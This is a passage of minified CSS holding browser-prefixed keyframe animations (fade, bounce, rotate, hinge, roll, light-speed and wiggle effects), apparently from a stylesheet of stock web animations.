flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;-webkit-transform:perspective(400px)rotateY(0)}to{opacity:0;-webkit-transform:perspective(400px)rotateY(90deg)}}@-moz-keyframes flipOutY{0%{opacity:1;-moz-transform:perspective(400px)rotateY(0)}to{opacity:0;-moz-transform:perspective(400px)rotateY(90deg)}}@-o-keyframes flipOutY{0%{opacity:1;-o-transform:perspective(400px)rotateY(0)}to{opacity:0;-o-transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate(-20px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translate(-20px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translate(-20px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate(20px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translate(20px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translate(20px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-moz-transform:translateY(2000px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUpBig{0%{opacity:0;-o-transform:translateY(2000px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDownBig{0%{opacity:0;-moz-transform:translateY(-2000px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDownBig{0%{opacity:0;-o-transform:translateY(-2000px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate(-2000px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInLeftBig{0%{opacity:0;-moz-transform:translate(-2000px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInLeftBig{0%{opacity:0;-o-transform:translate(-2000px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate(2000px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInRightBig{0%{opacity:0;-moz-transform:translate(2000px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInRightBig{0%{opacity:0;-o-transform:translate(2000px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-o-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-20px)}}@-moz-keyframes fadeOutUp{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(-20px)}}@-o-keyframes fadeOutUp{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(20px)}}@-moz-keyframes fadeOutDown{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(20px)}}@-o-keyframes fadeOutDown{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(-20px)}}@-moz-keyframes fadeOutLeft{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(-20px)}}@-o-keyframes fadeOutLeft{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(20px)}}@-moz-keyframes fadeOutRight{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(20px)}}@-o-keyframes fadeOutRight{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes fadeOutUpBig{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes fadeOutUpBig{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(2000px)}}@-moz-keyframes fadeOutDownBig{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(2000px)}}@-o-keyframes fadeOutDownBig{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(-2000px)}}@-moz-keyframes fadeOutLeftBig{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(-2000px)}}@-o-keyframes fadeOutLeftBig{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(2000px)}}@-moz-keyframes fadeOutRightBig{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(2000px)}}@-o-keyframes fadeOutRightBig{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(.9)}to{-webkit-transform:scale(1)}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(.3)}50%{opacity:1;-moz-transform:scale(1.05)}70%{-moz-transform:scale(.9)}to{-moz-transform:scale(1)}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(.3)}50%{opacity:1;-o-transform:scale(1.05)}70%{-o-transform:scale(.9)}to{-o-transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px)}80%{-webkit-transform:translateY(10px)}to{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(2000px)}60%{opacity:1;-moz-transform:translateY(-30px)}80%{-moz-transform:translateY(10px)}to{-moz-transform:translateY(0)}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(2000px)}60%{opacity:1;-o-transform:translateY(-30px)}80%{-o-transform:translateY(10px)}to{-o-transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}to{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px)}60%{opacity:1;-moz-transform:translateY(30px)}80%{-moz-transform:translateY(-10px)}to{-moz-transform:translateY(0)}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(-2000px)}60%{opacity:1;-o-transform:translateY(30px)}80%{-o-transform:translateY(-10px)}to{-o-transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translate(-2000px)}60%{opacity:1;-webkit-transform:translate(30px)}80%{-webkit-transform:translate(-10px)}to{-webkit-transform:translate(0)}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translate(-2000px)}60%{opacity:1;-moz-transform:translate(30px)}80%{-moz-transform:translate(-10px)}to{-moz-transform:translate(0)}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translate(-2000px)}60%{opacity:1;-o-transform:translate(30px)}80%{-o-transform:translate(-10px)}to{-o-transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translate(2000px)}60%{opacity:1;-webkit-transform:translate(-30px)}80%{-webkit-transform:translate(10px)}to{-webkit-transform:translate(0)}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translate(2000px)}60%{opacity:1;-moz-transform:translate(-30px)}80%{-moz-transform:translate(10px)}to{-moz-transform:translate(0)}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translate(2000px)}60%{opacity:1;-o-transform:translate(-30px)}80%{-o-transform:translate(10px)}to{-o-transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1)}to{opacity:0;-webkit-transform:scale(.3)}}@-moz-keyframes bounceOut{0%{-moz-transform:scale(1)}25%{-moz-transform:scale(.95)}50%{opacity:1;-moz-transform:scale(1.1)}to{opacity:0;-moz-transform:scale(.3)}}@-o-keyframes bounceOut{0%{-o-transform:scale(1)}25%{-o-transform:scale(.95)}50%{opacity:1;-o-transform:scale(1.1)}to{opacity:0;-o-transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px)}to{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes bounceOutUp{0%{-moz-transform:translateY(0)}20%{opacity:1;-moz-transform:translateY(20px)}to{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes bounceOutUp{0%{-o-transform:translateY(0)}20%{opacity:1;-o-transform:translateY(20px)}to{opacity:0;-o-transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px)}to{opacity:0;-webkit-transform:translateY(2000px)}}@-moz-keyframes bounceOutDown{0%{-moz-transform:translateY(0)}20%{opacity:1;-moz-transform:translateY(-20px)}to{opacity:0;-moz-transform:translateY(2000px)}}@-o-keyframes bounceOutDown{0%{-o-transform:translateY(0)}20%{opacity:1;-o-transform:translateY(-20px)}to{opacity:0;-o-transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translate(0)}20%{opacity:1;-webkit-transform:translate(20px)}to{opacity:0;-webkit-transform:translate(-2000px)}}@-moz-keyframes bounceOutLeft{0%{-moz-transform:translate(0)}20%{opacity:1;-moz-transform:translate(20px)}to{opacity:0;-moz-transform:translate(-2000px)}}@-o-keyframes bounceOutLeft{0%{-o-transform:translate(0)}20%{opacity:1;-o-transform:translate(20px)}to{opacity:0;-o-transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translate(0)}20%{opacity:1;-webkit-transform:translate(-20px)}to{opacity:0;-webkit-transform:translate(2000px)}}@-moz-keyframes bounceOutRight{0%{-moz-transform:translate(0)}20%{opacity:1;-moz-transform:translate(-20px)}to{opacity:0;-moz-transform:translate(2000px)}}@-o-keyframes bounceOutRight{0%{-o-transform:translate(0)}20%{opacity:1;-o-transform:translate(-20px)}to{opacity:0;-o-transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:50%;opacity:0;-webkit-transform:rotate(-200deg)}to{-webkit-transform-origin:50%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateIn{0%{-moz-transform-origin:50%;opacity:0;-moz-transform:rotate(-200deg)}to{-moz-transform-origin:50%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateIn{0%{-o-transform-origin:50%;opacity:0;-o-transform:rotate(-200deg)}to{-o-transform-origin:50%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(90deg)}to{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInUpLeft{0%{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(90deg)}to{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInUpLeft{0%{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(90deg)}to{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(-90deg)}to{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInDownLeft{0%{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(-90deg)}to{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInDownLeft{0%{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(-90deg)}to{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(-90deg)}to{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInUpRight{0%{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(-90deg)}to{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInUpRight{0%{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(-90deg)}to{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(90deg)}to{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInDownRight{0%{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(90deg)}to{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInDownRight{0%{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(90deg)}to{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:50%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:50%;opacity:0;-webkit-transform:rotate(200deg)}}@-moz-keyframes rotateOut{0%{-moz-transform-origin:50%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:50%;opacity:0;-moz-transform:rotate(200deg)}}@-o-keyframes rotateOut{0%{-o-transform-origin:50%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:50%;opacity:0;-o-transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(-90deg)}}@-moz-keyframes rotateOutUpLeft{0%{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(-90deg)}}@-o-keyframes rotateOutUpLeft{0%{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(90deg)}}@-moz-keyframes rotateOutDownLeft{0%{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(90deg)}}@-o-keyframes rotateOutDownLeft{0%{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(90deg)}}@-moz-keyframes rotateOutUpRight{0%{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(90deg)}}@-o-keyframes rotateOutUpRight{0%{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(-90deg)}}@-moz-keyframes rotateOutDownRight{0%{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(-90deg)}}@-o-keyframes rotateOutDownRight{0%{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(0)}20%,60%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg)}40%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg)}80%{opacity:1;-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg)translateY(0)}to{opacity:0;-webkit-transform:translateY(700px)}}@-moz-keyframes hinge{0%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(0)}20%,60%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(80deg)}40%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(60deg)}80%{opacity:1;-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(60deg)translateY(0)}to{opacity:0;-moz-transform:translateY(700px)}}@-o-keyframes hinge{0%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(0)}20%,60%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(80deg)}40%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(60deg)}80%{opacity:1;-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(60deg)translateY(0)}to{opacity:0;-o-transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-webkit-transform:translate(0)rotate(0)}}@-moz-keyframes rollIn{0%{opacity:0;-moz-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-moz-transform:translate(0)rotate(0)}}@-o-keyframes rollIn{0%{opacity:0;-o-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-o-transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translate(0)rotate(0)}to{opacity:0;-webkit-transform:translate(100%)rotate(120deg)}}@-moz-keyframes rollOut{0%{opacity:1;-moz-transform:translate(0)rotate(0)}to{opacity:0;-moz-transform:translate(100%)rotate(120deg)}}@-o-keyframes rollOut{0%{opacity:1;-o-transform:translate(0)rotate(0)}to{opacity:0;-o-transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;-webkit-transform:translate(100%)skew(-30deg)}60%{opacity:1;-webkit-transform:translate(-20%)skew(30deg)}80%{opacity:1;-webkit-transform:translate(0)skew(-15deg)}to{opacity:1;-webkit-transform:translate(0)skew(0)}}@-moz-keyframes lightSpeedIn{0%{opacity:0;-moz-transform:translate(100%)skew(-30deg)}60%{opacity:1;-moz-transform:translate(-20%)skew(30deg)}80%{opacity:1;-moz-transform:translate(0)skew(-15deg)}to{opacity:1;-moz-transform:translate(0)skew(0)}}@-o-keyframes lightSpeedIn{0%{opacity:0;-o-transform:translate(100%)skew(-30deg)}60%{opacity:1;-o-transform:translate(-20%)skew(30deg)}80%{opacity:1;-o-transform:translate(0)skew(-15deg)}to{opacity:1;-o-transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;-webkit-transform:translate(0)skew(0)}to{opacity:0;-webkit-transform:translate(100%)skew(-30deg)}}@-moz-keyframes lightSpeedOut{0%{opacity:1;-moz-transform:translate(0)skew(0)}to{opacity:0;-moz-transform:translate(100%)skew(-30deg)}}@-o-keyframes lightSpeedOut{0%{opacity:1;-o-transform:translate(0)skew(0)}to{opacity:0;-o-transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{-webkit-animation-duration:.25s;-moz-animation-duration:.25s;-o-animation-duration:.25s;animation-duration:.25s}@-webkit-keyframes wiggle{0%{-webkit-transform:skew(9deg)}10%{-webkit-transform:skew(-8deg)}20%{-webkit-transform:skew(7deg)}30%{-webkit-transform:skew(-6deg)}40%{-webkit-transform:skew(5deg)}50%{-webkit-transform:skew(-4deg)}60%{-webkit-transform:skew(3deg)}70%{-webkit-transform:skew(-2deg)}80%{-webkit-transform:skew(1deg)}90%{-webkit-transform:skew(0)}to{-webkit-transform:skew(0)}}@-moz-keyframes wiggle{0%{-moz-transform:skew(9deg)}10%{-moz-transform:skew(-8deg)}20%{-moz-transform:skew(7deg)}30%{-moz-transform:skew(-6deg)}40%{-moz-transform:skew(5deg)}50%{-moz-transform:skew(-4deg)}60%{-moz-transform:skew(3deg)}70%{-moz-transform:skew(-2deg)}80%{-moz-transform:skew(1deg)}90%{-moz-transform:skew(0)}to{-moz-transform:skew(0)}}@-o-keyframes wiggle{0%{-o-transform:skew(9deg)}10%{-o-transform:skew(-8deg)}20%{-o-transform:skew(7deg)}30%{-o-transform:skew(-6deg)}40%{-o-transform:skew(5deg)}50%{-o-transform:skew(-4deg)}60%{-o-transform:skew(3deg)}70%{-o-transform:skew(-2deg)}80%{-o-transform:skew(1deg)}90%{-o-transform:skew(0)}to{-o-transform:skew(0)}}@keyframes 